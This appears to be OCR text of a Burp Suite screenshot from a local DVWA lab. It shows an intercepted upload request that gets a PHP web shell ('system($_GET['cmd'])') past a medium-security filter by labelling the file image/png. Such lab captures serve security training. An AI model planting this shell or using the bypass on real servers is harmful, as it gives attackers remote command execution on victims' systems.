 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 441
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrVgRzbofIooAOlxq
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=7b0gcdlila0d29llefquq22d6a
21 Connection: close
22
23 ------WebKitFormBoundaryrVgRzbofIooAOlxq
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryrVgRzbofIooAOlxq
28 Content-Disposition: form-data; name="uploaded"; filename="file2.php"
29 Content-Type: image/png
30
31 <?php
32 $cmd=$_GET['cmd'];
33 system($cmd);
34 ?>
35
36 ------WebKitFormBoundaryrVgRzbofIooAOlxq
37 Content-Disposition: form-data; name="Upload"
38
39 Upload